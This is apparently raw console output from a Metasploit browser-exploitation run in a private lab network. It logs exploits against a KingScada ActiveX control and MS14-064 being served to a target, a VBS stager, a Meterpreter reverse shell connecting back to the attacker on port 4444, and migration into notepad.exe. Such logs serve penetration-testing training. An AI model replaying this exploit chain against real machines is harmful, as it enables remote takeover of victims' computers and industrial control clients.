 [+] Please use the following URL for the browser attack:
[+] BrowserAutoPwn URL: http://192.168.14.128:8080/mlCcsZ8DQ
[*] Server started.
[*] Gathering target information for 192.168.14.129
[*] Sending HTML response to 192.168.14.129
[*] 192.168.14.129   wellintech_kingscada_kxclientdownload - Requested: /aiirJGK
ZVMl/rMOZpQ/
[*] 192.168.14.129   wellintech_kingscada_kxclientdownload - Sending KingScada k
xClientDownload.ocx ActiveX Remote Code Execution
[*] 192.168.14.129   ms14_064_ole_code_execution - Sending exploit...
[*] 192.168.14.129   ms14_064_ole_code_execution - Sending VBS stager
[*] Meterpreter session 1 opened (192.168.14.128:4444 -> 192.168.14.129:1046) at
 2019-04-08 20:50:44 +0800
[*] Session ID 1 (192.168.14.128:4444 -> 192.168.14.129:1046) processing Initial
AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: ogatKatKWgC.exe (284)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2460
[+] Successfully migrated to process